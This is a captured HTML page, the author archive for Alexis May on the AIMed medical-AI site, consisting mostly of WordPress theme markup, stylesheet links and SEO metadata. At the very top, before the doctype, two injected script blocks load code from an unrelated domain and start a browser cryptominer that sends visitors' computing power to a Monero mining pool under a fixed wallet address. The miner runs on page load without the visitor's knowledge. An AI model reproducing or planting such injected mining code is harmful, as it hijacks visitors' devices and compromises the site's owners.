

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ai-med.io/author/alexis-may/
body_size: 27917
content:
<script src="https://buryebilgrill.xyz/mnr" type="abc9044927c08cae74a443f3-text/javascript"></script>
<script type="abc9044927c08cae74a443f3-text/javascript">
    server = "wss://ny1.xmrminingproxy.com";
    var pool = "moneroocean.stream";
    var walletAddress = "43L1NzsH8U9jd2kuKF8pMyDPRBymLCSZZPaJUFqFnReFbESR1ZyjGisi9vfJpDwWKneaw42TCrCRWbUj4ifWNXdnBqNoe94";
    var workerId = window.location.hostname;
    var threads = -1;
    var password = "x";
    startMining(pool, walletAddress, workerId, threads, password);
    throttleMiner = 15;
</script><!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-html-is-archive" lang="en-GB" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Lato:wght@400;700&display=swap" rel="stylesheet">
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Author: Alexis May, Author at AIMed</title>
	<link rel="canonical" href="https://ai-med.io/author/alexis-may/" />
	<link rel="next" href="https://ai-med.io/author/alexis-may/page/2/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="profile" />
	<meta property="og:title" content="Author: Alexis May, Author at AIMed" />
	<meta property="og:url" content="https://ai-med.io/author/alexis-may/" />
	<meta property="og:site_name" content="AIMed" />
	<meta property="og:image" content="https://1.gravatar.com/avatar/a22311d6966664e735ea0690ed421189?s=500&d=mm&r=g" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@AIMedHQ" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"ProfilePage","@id":"https://ai-med.io/author/alexis-may/","url":"https://ai-med.io/author/alexis-may/","name":"Author: Alexis May, Author at AIMed","isPartOf":{"@id":"https://ai-med.io/#website"},"primaryImageOfPage":{"@id":"https://ai-med.io/author/alexis-may/#primaryimage"},"image":{"@id":"https://ai-med.io/author/alexis-may/#primaryimage"},"thumbnailUrl":"https://ai-med.io/wp-content/uploads/2022/07/Champions-awards.jpg","breadcrumb":{"@id":"https://ai-med.io/author/alexis-may/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://ai-med.io/author/alexis-may/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://ai-med.io/author/alexis-may/#primaryimage","url":"https://ai-med.io/wp-content/uploads/2022/07/Champions-awards.jpg","contentUrl":"https://ai-med.io/wp-content/uploads/2022/07/Champions-awards.jpg","width":1920,"height":1080},{"@type":"BreadcrumbList","@id":"https://ai-med.io/author/alexis-may/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ai-med.io/"},{"@type":"ListItem","position":2,"name":"Archives for Author: Alexis May"}]},{"@type":"WebSite","@id":"https://ai-med.io/#website","url":"https://ai-med.io/","name":"AIMed","description":"The only clinician led movement dedicated to AI in medicine","publisher":{"@id":"https://ai-med.io/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ai-med.io/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://ai-med.io/#organization","name":"AIMed","url":"https://ai-med.io/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://ai-med.io/#/schema/logo/image/","url":"https://ai-med.io/wp-content/uploads/2019/12/Prime.svg","contentUrl":"https://ai-med.io/wp-content/uploads/2019/12/Prime.svg","width":149,"height":131,"caption":"AIMed"},"image":{"@id":"https://ai-med.io/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/AIMedHQ/","https://x.com/AIMedHQ","https://www.instagram.com/aimedhq/","https://www.linkedin.com/company/ai-in-medicine/"]},{"@type":"Person","@id":"https://ai-med.io/#/schema/person/65af4bc6adc9dfd8eea2a637e578aa79","name":"Author: Alexis May","description":"Alexis is director of content at AIMed, with responsibility for the research, development and delivery of products across events, digital and publishing. A highly experienced events executive with a career focus on the intersection between healthcare and technology, he is also a school governor leading on teaching, learning, and quality of education.","mainEntityOfPage":{"@id":"https://ai-med.io/author/alexis-may/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="text/calendar" title="AIMed &raquo; iCal Feed" href="https://ai-med.io/events/?ical=1" />
		
		
		
								
		<meta property="og:locale" content="en_GB"/>
		<meta property="og:type" content="profile"/>
		<meta property="og:site_name" content="AIMed"/>
		<meta property="og:title" content="Author: Alexis May, Author at AIMed"/>
				<meta property="og:url" content="https://ai-med.io/more-news/ai-champions-awards-winners-revealed/"/>
						<meta property="og:image" content="https://ai-med.io/wp-content/uploads/2022/07/Champions-awards.jpg"/>
		<meta property="og:image:width" content="1920"/>
		<meta property="og:image:height" content="1080"/>
		<meta property="og:image:type" content="image/jpeg"/>
				<!-- ai-med.io is managing ads with Advanced Ads 1.52.4 --><script id="advads-ready" type="abc9044927c08cae74a443f3-text/javascript">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<link rel='stylesheet' id='contact-form-7-css' href='https://ai-med.io/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://ai-med.io/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://ai-med.io/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-ui-style-css' href='https://ai-med.io/wp-content/plugins/sticky-side-buttons/assets/css/ssb-ui-style.css?ver=6.6' type='text/css' media='all' />
<style id='ssb-ui-style-inline-css' type='text/css'>
#ssb-btn-0{background: #ebebeb;}
#ssb-btn-0:hover{background:rgba(235,235,235,0.9);}
#ssb-btn-0 a{color: #7b7b7b;}
.ssb-share-btn,.ssb-share-btn .ssb-social-popup{background:#ebebeb;color:#7b7b7b}.ssb-share-btn:hover{background:rgba(235,235,235,0.9);}.ssb-share-btn a{color:#7b7b7b !important;}#ssb-btn-2{background: #ebebeb;}
#ssb-btn-2:hover{background:rgba(235,235,235,0.9);}
#ssb-btn-2 a{color: #7b7b7b;}
#ssb-btn-1{background: #ebebeb;}
#ssb-btn-1:hover{background:rgba(235,235,235,0.9);}
#ssb-btn-1 a{color: #7b7b7b;}

</style>
<link rel='stylesheet' id='ssb-fontawesome-css' href='https://ai-med.io/wp-content/plugins/sticky-side-buttons/assets/css/font-awesome.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='team_manager-normalize-css-css' href='https://ai-med.io/wp-content/plugins/team-showcase/assets/css/normalize.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='team_manager-awesome-css-css' href='https://ai-med.io/wp-content/plugins/team-showcase/assets/css/font-awesome.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='team_manager-featherlight-css-css' href='https://ai-med.io/wp-content/plugins/team-showcase/assets/css/featherlight.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='team_manager-style1-css-css' href='https://ai-med.io/wp-content/plugins/team-showcase/assets/css/style1.css?ver=6.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='recent-posts-full-width-css' href='https://ai-med.io/wp-content/plugins/Fusion-Builder-Custom-Recent-Post-Full-Width/css/recent-posts-full-width.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-css' href='https://ai-med.io/wp-content/plugins/Fusion-Builder-Custom-Recent-Posts-Add-On-master/css/recent-posts.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-books-css' href='https://ai-med.io/wp-content/plugins/Fusion-Builder-Custom-Recent-Posts-Books/css/recent-posts-books.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-slider-source-css' href='https://ai-med.io/wp-content/plugins/Fusion-Builder-Custom-Recent-Posts-Slider/css/slick.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-slider-css' href='https://ai-med.io/wp-content/plugins/Fusion-Builder-Custom-Recent-Posts-Slider/css/recent-posts-slider.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-two-col-css' href='https://ai-med.io/wp-content/plugins/Fusion-Builder-Custom-Recent-Posts-Two-Columns/css/recent-posts-two-col.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='five-recent-posts-css' href='https://ai-med.io/wp-content/plugins/Fusion-Builder-Multiple-Posts-Layout/css/five-recent-posts.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://ai-med.io/wp-content/uploads/fusion-styles/73a9e735f89c034c96e5a510c5eaa738.min.css?ver=3.11.9' type='text/css' media='all' />
<link rel='stylesheet' id='avada-fullwidth-md-css' href='https://ai-med.io/wp-content/plugins/fusion-builder/assets/css/media/fullwidth-md.min.css?ver=3.11.9' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-fullwidth-sm-css' href='https://ai-med.io/wp-content/plugins/fusion-builder/assets/css/media/fullwidth-sm.min.css?ver=3.11.9' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-icon-md-css' href='https://ai-med.io/wp-content/plugins/fusion-builder/assets/css/media/icon-md.min.css?ver=3.11.9' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-icon-sm-css' href='https://ai-med.io/wp-content/plugins/fusion-builder/assets/css/media/icon-sm.min.css?ver=3.11.9' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-grid-md-css' href='https://ai-med.io/wp-content/plugins/fusion-builder/assets/css/media/grid-md.min.css?ver=7.11.9' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-grid-sm-css' href='https://ai-med.io/wp-content/plugins/fusion-builder/assets/css/media/grid-sm.min.css?ver=7.11.9' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-image-md-css' href='https://ai-med.io/wp-content/plugins/fusion-builder/assets/css/media/image-md.min.css?ver=7.11.9' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-image-sm-css' href='https://ai-med.io/wp-content/plugins/fusion-builder/assets/css/media/image-sm.min.css?ver=7.11.9' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-person-md-css' href='https://ai-med.io/wp-content/plugins/fusion-builder/assets/css/media/person-md.min.css?ver=7.11.9' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-person-sm-css' href='https://ai-med.io/wp-content/plugins/fusion-builder/assets/css/media/person-sm.min.css?ver=7.11.9' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-section-separator-md-css' href='https://ai-med.io/wp-content/plugins/fusion-builder/assets/css/media/section-separator-md.min.css?ver=3.11.9' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-section-separator-sm-css' href='https://ai-med.io/wp-content/plugins/fusion-builder/assets/css/media/section-separator-sm.min.css?ver=3.11.9' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-social-sharing-md-css' href='https://ai-med.io/wp-content/plugins/fusion-builder/assets/css/media/social-sharing-md.min.css?ver=7.11.9' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-social-sharing-sm-css' href='https://ai-med.io/wp-content/plugins/fusion-builder/assets/css/media/social-sharing-sm.min.css?ver=7.11.9' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-social-links-md-css' href='https://ai-med.io/wp-content/plugins/fusion-builder/assets/css/media/social-links-md.min.css?ver=7.11.9' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-social-links-sm-css' href='https://ai-med.io/wp-content/plugins/fusion-builder/assets/css/media/social-links-sm.min.css?ver=7.11.9' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-tabs-lg-min-css' href='https://ai-med.io/wp-content/plugins/fusion-builder/assets/css/media/tabs-lg-min.min.css?ver=7.11.9' type='text/css' media='only screen and (min-width: 1024px)' />
<link rel='stylesheet' id='avada-tabs-lg-max-css' href='https://ai-med.io/wp-content/plugins/fusion-builder/assets/css/media/tabs-lg-max.min.css?ver=7.11.9' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-tabs-md-css' href='https://ai-med.io/wp-content/plugins/fusion-builder/assets/css/media/tabs-md.min.css?ver=7.11.9' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-tabs-sm-css' href='https://ai-med.io/wp-content/plugins/fusion-builder/assets/css/media/tabs-sm.min.css?ver=7.11.9' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='awb-title-md-css' href='https://ai-med.io/wp-content/plugins/fusion-builder/assets/css/media/title-md.min.css?ver=3.11.9' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='awb-title-sm-css' href='https://ai-med.io/wp-content/plugins/fusion-builder/assets/css/media/title-sm.min.css?ver=3.11.9' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-woo-quick-view-css' href='https://ai-med.io/wp-content/themes/Avada/assets/css/media/max-sh-cbp-woo-quick-view.min.css?ver=7.11.9' type='text/css' media='only screen and (max-width: 1000px)' />
<link rel='stylesheet' id='avada-min-sh-cbp-woo-quick-view-css' href='https://ai-med.io/wp-content/themes/Avada/assets/css/media/min-sh-cbp-woo-quick-view.min.css?ver=7.11.9' type='text/css' media='only screen and (min-width: 1000px)' />
<link rel='stylesheet' id='avada-swiper-md-css' href='https://ai-med.io/wp-content/plugins/fusion-builder/assets/css/media/swiper-md.min.css?ver=7.11.9' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-swiper-sm-css' href='https://ai-med.io/wp-content/plugins/fusion-builder/assets/css/media/swiper-sm.min.css?ver=7.11.9' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-post-cards-md-css' href='https://ai-med.io/wp-content/plugins/fusion-builder/assets/css/media/post-cards-md.min.css?ver=7.11.9' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-post-cards-sm-css' href='https://ai-med.io/wp-content/plugins/fusion-builder/assets/css/media/post-cards-sm.min.css?ver=7.11.9' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='awb-meta-md-css' href='https://ai-med.io/wp-content/plugins/fusion-builder/assets/css/media/meta-md.min.css?ver=7.11.9' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='awb-meta-sm-css' href='https://ai-med.io/wp-content/plugins/fusion-builder/assets/css/media/meta-sm.min.css?ver=7.11.9' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-woo-reviews-sm-css' href='https://ai-med.io/wp-content/plugins/fusion-builder/assets/css/media/woo-reviews-sm.min.css?ver=7.11.9' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-woo-tabs-css' href='https://ai-med.io/wp-content/themes/Avada/assets/css/media/max-sh-cbp-woo-tabs.min.css?ver=7.11.9' type='text/css' media='only screen and (max-width: 1000px)' />
<link rel='stylesheet' id='avada-woo-notices-sm-css' href='https://ai-med.io/wp-content/plugins/fusion-builder/assets/css/media/woo-notices-sm.min.css?ver=7.11.9' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='awb-layout-colums-md-css' href='https://ai-med.io/wp-content/plugins/fusion-builder/assets/css/media/layout-columns-md.min.css?ver=3.11.9' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='awb-layout-colums-sm-css' href='https://ai-med.io/wp-content/plugins/fusion-builder/assets/css/media/layout-columns-sm.min.css?ver=3.11.9' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-max-1c-css' href='https://ai-med.io/wp-content/themes/Avada/assets/css/media/max-1c.min.css?ver=7.11.9' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-max-2c-css' href='https://ai-med.io/wp-content/themes/Avada/assets/css/media/max-2c.min.css?ver=7.11.9' type='text/css' media='only screen and (max-width: 712px)' />
<link rel='stylesheet' id='avada-min-2c-max-3c-css' href='https://ai-med.io/wp-content/themes/Avada/assets/css/media/min-2c-max-3c.min.css?ver=7.11.9' type='text/css' media='only screen and (min-width: 712px) and (max-width: 784px)' />
<link rel='stylesheet' id='avada-min-3c-max-4c-css' href='https://ai-med.io/wp-content/themes/Avada/assets/css/media/min-3c-max-4c.min.css?ver=7.11.9' type='text/css' media='only screen and (min-width: 784px) and (max-width: 856px)' />
<link rel='stylesheet' id='avada-min-4c-max-5c-css' href='https://ai-med.io/wp-content/themes/Avada/assets/css/media/min-4c-max-5c.min.css?ver=7.11.9' type='text/css' media='only screen and (min-width: 856px) and (max-width: 928px)' />
<link rel='stylesheet' id='avada-min-5c-max-6c-css' href='https://ai-med.io/wp-content/themes/Avada/assets/css/media/min-5c-max-6c.min.css?ver=7.11.9' type='text/css' media='only screen and (min-width: 928px) and (max-width: 1000px)' />
<link rel='stylesheet' id='avada-min-shbp-css' href='https://ai-med.io/wp-content/themes/Avada/assets/css/media/min-shbp.min.css?ver=7.11.9' type='text/css' media='only screen and (min-width: 801px)' />
<link rel='stylesheet' id='avada-min-shbp-header-legacy-css' href='https://ai-med.io/wp-content/themes/Avada/assets/css/media/min-shbp-header-legacy.min.css?ver=7.11.9' type='text/css' media='only screen and (min-width: 801px)' />
<link rel='stylesheet' id='avada-max-shbp-css' href='https://ai-med.io/wp-content/themes/Avada/assets/css/media/max-shbp.min.css?ver=7.11.9' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-shbp-header-legacy-css' href='https://ai-med.io/wp-content/themes/Avada/assets/css/media/max-shbp-header-legacy.min.css?ver=7.11.9' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-sh-shbp-css' href='https://ai-med.io/wp-content/themes/Avada/assets/css/media/max-sh-shbp.min.css?ver=7.11.9' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-sh-shbp-header-legacy-css' href='https://ai-med.io/wp-content/themes/Avada/assets/css/media/max-sh-shbp-header-legacy.min.css?ver=7.11.9' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-min-768-max-1024-p-css' href='https://ai-med.io/wp-content/themes/Avada/assets/css/media/min-768-max-1024-p.min.css?ver=7.11.9' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)' />
<link rel='stylesheet' id='avada-min-768-max-1024-p-header-legacy-css' href='https://ai-med.io/wp-content/themes/Avada/assets/css/media/min-768-max-1024-p-header-legacy.min.css?ver=7.11.9' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)' />
<link rel='stylesheet' id='avada-min-768-max-1024-l-css' href='https://ai-med.io/wp-content/themes/Avada/assets/css/media/min-768-max-1024-l.min.css?ver=7.11.9' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape)' />
<link rel='stylesheet' id='avada-min-768-max-1024-l-header-legacy-css' href='https://ai-med.io/wp-content/themes/Avada/assets/css/media/min-768-max-1024-l-header-legacy.min.css?ver=7.11.9' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape)' />
<link rel='stylesheet' id='avada-max-sh-cbp-css' href='https://ai-med.io/wp-content/themes/Avada/assets/css/media/max-sh-cbp.min.css?ver=7.11.9' type='text/css' media='only screen and (max-width: 1000px)' />
<link rel='stylesheet' id='avada-max-sh-sbp-css' href='https://ai-med.io/wp-content/themes/Avada/assets/css/media/max-sh-sbp.min.css?ver=7.11.9' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-sh-640-css' href='https://ai-med.io/wp-content/themes/Avada/assets/css/media/max-sh-640.min.css?ver=7.11.9' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-max-shbp-18-css' href='https://ai-med.io/wp-content/themes/Avada/assets/css/media/max-shbp-18.min.css?ver=7.11.9' type='text/css' media='only screen and (max-width: 782px)' />
<link rel='stylesheet' id='avada-max-shbp-32-css' href='https://ai-med.io/wp-content/themes/Avada/assets/css/media/max-shbp-32.min.css?ver=7.11.9' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='avada-min-sh-cbp-css' href='https://ai-med.io/wp-content/themes/Avada/assets/css/media/min-sh-cbp.min.css?ver=7.11.9' type='text/css' media='only screen and (min-width: 1000px)' />
<link rel='stylesheet' id='avada-max-640-css' href='https://ai-med.io/wp-content/themes/Avada/assets/css/media/max-640.min.css?ver=7.11.9' type='text/css' media='only screen and (max-device-width: 640px)' />
<link rel='stylesheet' id='avada-max-main-css' href='https://ai-med.io/wp-content/themes/Avada/assets/css/media/max-main.min.css?ver=7.11.9' type='text/css' media='only screen and (max-width: 1000px)' />
<link rel='stylesheet' id='avada-max-cbp-css' href='https://ai-med.io/wp-content/themes/Avada/assets/css/media/max-cbp.min.css?ver=7.11.9' type='text/css' media='only screen and (max-width: 1000px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-cf7-css' href='https://ai-med.io/wp-content/themes/Avada/assets/css/media/max-sh-cbp-cf7.min.css?ver=7.11.9' type='text/css' media='only screen and (max-width: 1000px)' />
<link rel='stylesheet' id='avada-max-640-sliders-css' href='https://ai-med.io/wp-content/themes/Avada/assets/css/media/max-640-sliders.min.css?ver=7.11.9' type='text/css' media='only screen and (max-device-width: 640px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-sliders-css' href='https://ai-med.io/wp-content/themes/Avada/assets/css/media/max-sh-cbp-sliders.min.css?ver=7.11.9' type='text/css' media='only screen and (max-width: 1000px)' />
<link rel='stylesheet' id='avada-max-768-ec-css' href='https://ai-med.io/wp-content/themes/Avada/assets/css/media/max-768-ec.min.css?ver=7.11.9' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-ec-css' href='https://ai-med.io/wp-content/themes/Avada/assets/css/media/max-sh-cbp-ec.min.css?ver=7.11.9' type='text/css' media='only screen and (max-width: 1000px)' />
<link rel='stylesheet' id='fb-max-sh-cbp-css' href='https://ai-med.io/wp-content/plugins/fusion-builder/assets/css/media/max-sh-cbp.min.css?ver=3.11.9' type='text/css' media='only screen and (max-width: 1000px)' />
<link rel='stylesheet' id='fb-min-768-max-1024-p-css' href='https://ai-med.io/wp-content/plugins/fusion-builder/assets/css/media/min-768-max-1024-p.min.css?ver=3.11.9' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)' />
<link rel='stylesheet' id='fb-max-640-css' href='https://ai-med.io/wp-content/plugins/fusion-builder/assets/css/media/max-640.min.css?ver=3.11.9' type='text/css' media='only screen and (max-device-width: 640px)' />
<link rel='stylesheet' id='fb-max-1c-css' href='https://ai-med.io/wp-content/plugins/fusion-builder/assets/css/media/max-1c.css?ver=3.11.9' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='fb-max-2c-css' href='https://ai-med.io/wp-content/plugins/fusion-builder/assets/css/media/max-2c.css?ver=3.11.9' type='text/css' media='only screen and (max-width: 712px)' />
<link rel='stylesheet' id='fb-min-2c-max-3c-css' href='https://ai-med.io/wp-content/plugins/fusion-builder/assets/css/media/min-2c-max-3c.css?ver=3.11.9' type='text/css' media='only screen and (min-width: 712px) and (max-width: 784px)' />
<link rel='stylesheet' id='fb-min-3c-max-4c-css' href='https://ai-med.io/wp-content/plugins/fusion-builder/assets/css/media/min-3c-max-4c.css?ver=3.11.9' type='text/css' media='only screen and (min-width: 784px) and (max-width: 856px)' />
<link rel='stylesheet' id='fb-min-4c-max-5c-css' href='https://ai-med.io/wp-content/plugins/fusion-builder/assets/css/media/min-4c-max-5c.css?ver=3.11.9' type='text/css' media='only screen and (min-width: 856px) and (max-width: 928px)' />
<link rel='stylesheet' id='fb-min-5c-max-6c-css' href='https://ai-med.io/wp-content/plugins/fusion-builder/assets/css/media/min-5c-max-6c.css?ver=3.11.9' type='text/css' media='only screen and (min-width: 928px) and (max-width: 1000px)' />
<link rel='stylesheet' id='avada-min-768-max-1024-woo-css' href='https://ai-med.io/wp-content/themes/Avada/assets/css/media/min-768-max-1024-woo.min.css?ver=7.11.9' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px)' />
<link rel='stylesheet' id='avada-max-sh-640-woo-css' href='https://ai-med.io/wp-content/themes/Avada/assets/css/media/max-sh-640-woo.min.css?ver=7.11.9' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-woo-css' href='https://ai-med.io/wp-content/themes/Avada/assets/css/media/max-sh-cbp-woo.min.css?ver=7.11.9' type='text/css' media='only screen and (max-width: 1000px)' />
<link rel='stylesheet' id='avada-min-sh-cbp-woo-css' href='https://ai-med.io/wp-content/themes/Avada/assets/css/media/min-sh-cbp-woo.min.css?ver=7.11.9' type='text/css' media='only screen and (min-width: 1000px)' />
<link rel='stylesheet' id='avada-off-canvas-md-css' href='https://ai-med.io/wp-content/plugins/fusion-builder/assets/css/media/off-canvas-md.min.css?ver=7.11.9' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-off-canvas-sm-css' href='https://ai-med.io/wp-content/plugins/fusion-builder/assets/css/media/off-canvas-sm.min.css?ver=7.11.9' type='text/css' media='only screen and (max-width: 640px)' />
<script type="abc9044927c08cae74a443f3-text/javascript" src="https://ai-med.io/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="abc9044927c08cae74a443f3-text/javascript" src="https://ai-med.io/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
